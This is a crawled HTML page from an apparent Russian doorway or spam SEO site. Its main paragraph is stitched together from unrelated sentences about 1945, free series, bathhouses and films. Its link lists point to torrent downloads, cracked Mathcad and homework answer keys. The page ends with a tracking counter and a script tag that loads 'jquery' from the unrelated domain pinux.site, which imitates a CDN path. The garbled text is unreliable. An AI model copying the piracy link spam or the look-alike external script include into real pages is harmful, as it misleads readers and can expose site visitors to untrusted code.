

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eixungoqu.joannekirkham.com/zt6p9h-ryazanova-derevnya-minus.html
body_size: 2090
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рязанова деревня минус - eixungoqu.joannekirkham.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eixungoqu.joannekirkham.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рязанова деревня минус</h2>
                            </header>
                            <p>Май 1945 года. Вся страна ликует и строит планы на новую послевоенную жизнь. Счастливые воины. Все сериалы тут! Все бесплатно и без регистрации. Мы работаем 25 часов в сутки, без перерывов. Считается, что комфортабельные бани строили в странах Древнего Востока — Индии, Китае. № 360 100 главных русских фильмов 1992–2013 Новейшая история российского кино как слепок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zt6p9h-fnf-raspisanie-nngu.html">Фнф расписание ннгу</a></li>
                                <li><a href="zt6p9h-skachat-igru-draki-besplatno-cherez-torrent.html">Скачать игру драки бесплатно через торрент</a></li>
                                <li><a href="zt6p9h-opera-beta-skachat.html">Опера бета скачать</a></li>
                                <li><a href="zt6p9h-igra-victor-vran-skachat-torrent.html">Игра victor vran скачать торрент</a></li>
                                <li><a href="zt6p9h-skachat-besplatno-vse-knigi-egora-chekrygina.html">Скачать бесплатно все книги егора чекрыгина</a></li>
                                <li><a href="zt6p9h-enjoy-english-5-klass-rabochaya-tetrad-reshebnik.html">Enjoy english 5 класс рабочая тетрадь решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-knigi-po-grammatike-russkogo-yazyka-skachat.html">Книги по грамматике русского языка скачать</a></li>
                                            <li><a href="zt6p9h-pozharnaya-mashina-shema.html">Пожарная машина схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-filmy-torrent-na-telefon.html">Фильмы торрент на телефон</a></li>
                                            <li><a href="zt6p9h-gdz-po-ukr-lit-8-klass-cimbalyuk.html">Гдз по укр лит 8 класс цимбалюк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-taksi-okladnikova-vyksa-raspisanie.html">Такси окладникова выкса расписание</a></li>
                                            <li><a href="zt6p9h-skachat-net-framework-4-5-2.html">Скачать net framework 4 5 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-skachat-kryaknutyy-matkad.html">Скачать крякнутый маткад</a></li>
                                            <li><a href="zt6p9h-mdx-chem-otkryt.html">Mdx чем открыть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
